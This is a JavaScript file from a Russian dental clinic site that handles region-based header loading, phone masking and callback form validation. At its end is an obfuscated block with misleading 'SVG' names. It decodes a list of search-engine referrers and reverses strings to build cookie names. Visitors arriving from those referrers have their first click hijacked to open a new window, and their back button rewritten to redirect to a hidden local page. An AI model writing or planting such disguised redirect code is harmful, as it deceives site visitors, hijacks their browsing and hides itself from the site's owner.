});

var host = window.location.hostname;

$(function ($) {
       
    function getAds(region) {
        var template_name;
        var regionUrl = window.location.search;
        var regionSearch = new URLSearchParams(regionUrl);
        var regionSelected = false;
        if(typeof region === "undefined") {
            // if geo override
            if (regionSearch.has("geo")) {
                 regionSelected = regionSearch.get("geo");
                 $.get("//r.topdent.ru/geo/params.php?json", function (regionList) {
                    getAds(regionList[regionSelected]);
                 });
            } else {
                $.get("//r.topdent.ru/geo/region.php", function (res) {
                   getAds(res.ip.region);
                }, "json");
            }
        } else {
            if (host == "spb.dantistika.ru") region = "Санкт-Петербург";
            switch(region) {
                case 'Санкт-Петербург' :
                    template_name = "template";
                    break;
                default:
                    template_name = "template";
            }
            switch(region) {
                case 'Москва':
                case 'Московская область':
                    
                    break;
                default:
                    
            }

             $.ajax({
                type: 'POST',
                url: '/media/js/' + template_name + '.html',
                cache: false,
                success: function (html) {
                    $("#block-header").html(html);
                    $('#block-header-button').magnificPopup({
                        type: 'inline',
                        preloader: false
                    });
                }
            });
        }
    }

	getAds()
    
    $.getScript("https://snipp.ru/cdn/maskedinput/jquery.maskedinput.min.js", function () {
    	
    	$('.jmp__input_tel').mask('+7 (999) 999-99-99');
    	$.fn.setCursorPosition = function (pos) {
	        if ($(this).get(0).setSelectionRange) {
	            $(this).get(0).setSelectionRange(pos, pos);
	        } else if ($(this).get(0).createTextRange) {
	            var range = $(this).get(0).createTextRange();
	            range.collapse(true);
	            range.moveEnd('character', pos);
	            range.moveStart('character', pos);
	            range.select();
	        }
    	};

		$('input[name="phone"]').click(function () {
        	$(this).setCursorPosition(4); // set position number
    	});
	});

	$.getScript("https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js", function () {

	    $("#myform2").validate({
	        ignore: ".ignore",
	        focusInvalid: true,
	        errorPlacement: function (error, element) {
	            return true;
	        },
	        rules: {
	            phone: {
	                required: true,
	                minlength: 18
	            }
	        },
	        submitHandler: function (form) {
	            $('.popup_from').find('.popup__title').html('Спасибо за обращение!');
	            $('.popup_from').find('.popup__description').html('Наши специалисты обязательно свяжутся с вами в ближайшее время');
	            $('form#myform2').remove();
	            $('.popup_from .snippet').remove();
	            $('.popup_from').addClass('active');
	            ComagicWidget.sitePhoneCall({
	                phone: $(form).find('[name="phone"]').val()
	            }, function (o) {
	                console.log(o)
	            });
	        },
	        invalidHandler: function (form, validator) {}
	    });

	});

});
(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["media","images","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);